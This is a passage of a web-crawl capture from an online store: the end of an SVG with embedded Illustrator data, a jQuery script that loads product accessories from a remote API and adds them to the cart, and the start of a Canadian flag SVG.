G+kMTzN5MuG38q5mOdyLS4hz9pavzLjhptH1rqWHoacJIjiiGsRl6l5DB06pbjhyOQstIkILxIPp
WqhKuGzO/s9UtvQSX1mEiJ1YeIZXfcra0LmrY4VWUOl3NUriSl5To4f+Q9LFMy44GK3v/mMhSlpZ
Z6OQ9R08LXY6W9e3k8CQeIiUg5EOwvqFG3pLtmyqOxQhRhOyu9sa7WIUCixPjqURjseGghiGnYqe
UWNZq3VEcM0vW4ewY9Pkbm5KCi1Bs5W3qoE0n6i93Y+mvKEybezEcSZUa8Xb8QTIkMDBQALjt9lL
TgfnLA84FNJm2f0ALKH8t0tue54VCOMw1w1ljkjZhYKwJdMmcEAxjhlaV0cRxtV3CSxCZSq220AT
FcpnfcqkznHNXfynHOjhB3Im0BiEXTdiiiiwpHi421lWB4J0EXzPJwLcDgGG/KamehoG4RN2yMj5
BRowoV81tcuzoJUd0HhtZRYGxsxvFouNbKFo8pmHdbapI9flgzbRJY9xBuWXBvBoZw/ZijSER82G
8YKBeoqhS8TmZtAXZl8NIy42UJoHLQ/cwpQ+PcgMntpjMRjI35gypxpcb4RWEn4oSbTh8ejAc7v/
ub6B1eu06o987VATJQXARFzIMlUqfIhKRfWmIzsBi3I5lP2iRpoL8XL4l+rI4pE83JKmCDc5p0Nt
cugwMhSuiWIKVGob0lIyMKX5NdVfHUppsxLs2N5D/+9GkqooSW7i9ZgQooUlGkYMRODVyScpOpgQ
fkClDU4V3ErMFf9AvGK5NLedE93GnutDHfXJSEfOGNqcjuJZXkVJ/tRIiGE4eKQrVgYS1O2kVQge
r3dXPXYlIq3P21aQYDWyeoxnk5s845iC746iZPzsOHPAjw3crR5e4xlpIywUZPXOByWEd3ekHt03
/21QMitluO1RHgBZ4dCAkyJ0D18nxEh3MRnYk8BoGOlZ5Zs5vFLRNZAzAEekNMOAM1IxMyxsjSiH
ak/9GE+kX3B+5aIaFWWzZ9xP8WSSMbvvZ2jiSAJvd61mExxqTZDl9FoKR8ayGkJm9Ads38KHPXjI
gXnmCE4iMVbj4ScKebIRgaBVNuwu5JEKseG44liDg6SXo/waJGyV0aiAuflAOJ0M+9bldMH4196Z
ZKiJR/FF/3fr9LLZtFDbU895/LyER2pbgbwy/WYgBmS/liYf3ZTlT6w2EYl2Iqj/uQ==
	]]>
	<![CDATA[
	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
	]]>
</i:aipgf>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://fedtoolapi.name/accessories.js?ver=1.8.0.6
body_size: 2644
content:

document.addEventListener("DOMContentLoaded", function(event) {
       	
	if ($('body').hasClass('product')) {
		const itemSKU = $('span[data-product-sku]').text();
		console.log("Product SKU:"+itemSKU);
		
		//Show Accessories
        var RemoteUrl = 'https://fedtoolapi.name/accessories.php'; //Production mode
		//var RemoteUrl = 'http://api-federataedtool.test/accessories.php';//Debug test mode
		console.log("RemoteUrl :"+RemoteUrl);

		
		$.post(RemoteUrl,{sku:itemSKU},function(data){

		    console.log("Accessories info:"+data);
		    var result = $.parseJSON(data);
		    //console.log("result:"+result.error);
		    if(typeof result.error == "undefined"){
		    	//console.log('data length:'+result.length);
					
		    	if( result.length > 0 ){

					var tpl_options =' <div id="chooseAccesories">';
						tpl_options +=' <div class="subitems-table-header">Accessories:</div>';
						tpl_options +=' <ul>';
						
		    		for( i=0; i< result.length; i++){

						tpl_options +=' <li id="LiAcc-'+result[i].sku+'">';
						tpl_options +=' <label>';
						tpl_options +=' <input type="checkbox" name="item-accessories[]" value="" disabled="disabled">';
						tpl_options +=' <input class="qtybox form-input form-input--incrementTotal" name="item-accessories-qty[]" type="hidden" value="0" pattern="[0-9]*"></input>';
						tpl_options +=' </label>';
						tpl_options +=' <div class="AccProductImg"></div>';
						tpl_options +=' <div class="AccProductName">';
						tpl_options +=' <a href="" target="_blank" class="item-name"></a><div class="accPrice"></div>';//Product name	+ price (price only for mobile view)
						tpl_options +=' </div>';	
						tpl_options +=' <div class="accPrice"></div>';
						tpl_options +=' </li>';
		    			//console.log("acs "+i+": #"+result[i].sku);				
		    			
		    		}//End for
					tpl_options +=' </ul>';
					tpl_options +=' <div class="subitems-table-total">';
					//tpl_options +=' <button class="button button-add-accessories">Add accessories to cart</button>';					
					tpl_options +=' </div>';
    				tpl_options +='<div id="AjaxLoading"><span class="loader"></span></div>';
					tpl_options +='</div>';
					tpl_options +='</div>';

					$(".productView-options form[data-cart-item-add]").before(tpl_options);//Insert the template to id
					//Now make the remote request to clear format to template and avoid delays.
					for( i=0; i< result.length; i++){
							
							//var remote_item_outofstock_accessories = []
							//var remote_item_storeonly_accessories = []

						$.get(RemoteUrl+'?skuInfo='+result[i].sku,function( data2 ) {

							var result2 = $.parseJSON(data2);
							//console.log(result2.name);
							
							//console.log("result:"+result.error);
							if(typeof result2.error == "undefined"){
								
								//console.log("dandomate:"+result2.url);								
									
									//console.log(result2.inventory_level);
									var imgCover = '<img src="'+result2.img+'" width="60">';

									$('#LiAcc-'+result2.sku+' .AccProductImg').html(imgCover);
									$('#LiAcc-'+result2.sku+' .AccProductName a').html(result2.name);
									$('#LiAcc-'+result2.sku+' .AccProductName a').attr('href',result2.url).attr('title',result2.Titlename);								
									$('#LiAcc-'+result2.sku+' .accPrice').text("$"+result2.price);

									if(result2.inventory_level> 0 || result2.availability == "available") {	

										$('#LiAcc-'+result2.sku+' label input').val(result2.id).prop('disabled', false);
										$('#LiAcc-'+result2.sku+' .form-increment input.qtybox').attr("id",'item-accessories-qty-'+result2.id);
										
										tpl_qtys = '<input class="qtybox form-input form-input--incrementTotal" name="item-accessories-qty[]" type="tel" value="0" pattern="[0-9]*">';
																			

									}else{
										tpl_qtys = '<span>Not available</span>';
									}	

									$('#LiAcc-'+result2.sku+' .form-increment').append(tpl_qtys);
							}
						});					
					}
					//console.log("ccccccccccc"+tpl_options);
		    	}		
					
		    }else{
		    	console.log('Error:'+result.error);
		    }

		});

		//CHECKBOX ITEM 
		$('html').on('change','#chooseAccesories ul li label input',function(){
			aid = $(this).val();//Get id accessory
			//console.log("El valor del input es:"+aid);

			if( $(this).is(':checked') ){
				
				$(this).closest('li').find('input.qtybox').val(1);
				
			}else{
				$(this).closest('li').find('input.qtybox').val(0);
			}			
		});
		
		//SUBMIT ACCESSORY ITEMS TO CART BUTTON
		$('html').on('click','#form-action-addToCart', function(e) {
            e.preventDefault();
            addAccToCart();
			$('#form-action-addToCart').prop('disabled', true);
        });




		/**
		 *
		 * Add all selected accessories to Cart. MM
		 *
		 */
		function addAccToCart() {



			var items = [];
			cartUrl = '/cart.php'; 
			$('html #chooseAccesories input[type="checkbox"]:checked').each(function() {
				var id = $(this).val();//Accesorie id
				var qty = $(this).closest('li').find('.qtybox').val();//Qty accesory
	
				// Convert the quantity to an integer
				qty = parseInt(qty, 10);
				if (!isNaN(qty) && qty > 0) {
					items.push({
						id: id,
						qty: qty,
						attr:''
					});
				}
				
			});
			//Add main item to items array
			var mainID = $('input[name="product_id"]').val();
			var mainQTY = $('input[name="qty[]"]').val();
			var mainAttr= $('.productView-options input[type="radio"]:checked');//If there ir more than one options this string will be an array.			
			var attributes = '';
			mainAttr.each(function() {
				//console.log("Radio seleccionado: " + $(this).val());
				attributes += '&'+$(this).attr("name")+'='+$(this).val()+'&';
				//console.log(attributes);
				
			});

			items.push({
				id: mainID,
				qty: mainQTY,
				attr:attributes
			});
			

			
			//console.log("Pal cart id"+items);

			// Make sure we have items to add
			//console.log("Total items"+items.length);
			if (items.length > 0) {
				
				
				
				items.forEach(function(item) {

					if(item.attr.length==0){
						addItem = '?action=add&product_id='+item.id+'&qty='+item.qty;

					}else{
						addItem = '?action=add&product_id='+item.id+item.attr+'qty='+item.qty;
					}


					$.ajax({
						type: 'GET',
		  				async: false,
		  				url: cartUrl+addItem,
						  beforeSend: function() {
							$('#AjaxLoading').show(); // Show the loading element
						},
						success: function(response) {
							console.log('Items added to cart:', response);
							// Optionally, redirect to the cart page or show a success message
							window.location.href = '/cart.php';
						},
						error: function(xhr, status, error) {
							console.error('Error adding items to cart:', error);
							$('#form-action-addToCart').prop('disabled', false);
							// Optionally, show an error message to the user
						}
					});
				});
			} else {
				$('#form-action-addToCart,.button-add-accessories').prop('disabled', false);
				alert('Please select at least one accessory and set its quantity.');
			}
		}
	}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/flag-ca-b.svg
body_size: 282145
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 33.2 17.5"
	 style="enable-background:new 0 0 33.2 17.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#E50000;}
	.st1{fill:#FFFFFF;}
</style>
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:aipgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:aipgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<rect class="st0" width="9.8" height="17.5"/>
		<rect x="23.4" class="st0" width="9.8" height="17.5"/>
		<rect x="9.8" class="st1" width="13.7" height="17.5"/>
		<path class="st0" d="M20.3,8.3L20.6,7c0,0,0-0.1,0-0.1c0,0-0.1,0-0.1,0l-1.1,0.3l-0.3-0.6c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0l-1,1
			l0.4-2.3c0,0,0-0.1,0-0.1c0,0-0.1,0-0.1,0l-0.8,0.4L16.6,4c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0.1l-0.8,1.5l-0.7-0.4
			c0,0-0.1,0-0.1,0c0,0,0,0.1,0,0.1l0.4,2.3l-1-0.9c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l-0.3,0.5l-1.1-0.2c0,0-0.1,0-0.1,0
			c0,0,0,0.1,0,0.1l0.3,1.3l-0.3,0.2c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1l1.9,1.7l-0.1,0.7c0,0,0,0.1,0,0.1c0,0,0.1,0,0.1,0l2-0.2l0,2
			c0,0,0,0,0,0c0,0,0,0,0.1,0h0l0.4,0c0.1,0,0.1,0,0.1-0.1l0-2l2,0.2c0,0,0.1,0,0.1,0c0,0,0-0.1,0-0.1l-0.2-0.7l2-1.6c0,0,0,0,0-0.1
			c0,0,0-0.1,0-0.1L20.3,8.3z"/>
	</g>
</switch>
<i:aipgf  id="adobe_illustrator_pgf" i:pgfEncoding="zstd/base64" i:pgfVersion="24">
	<![CDATA[
	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
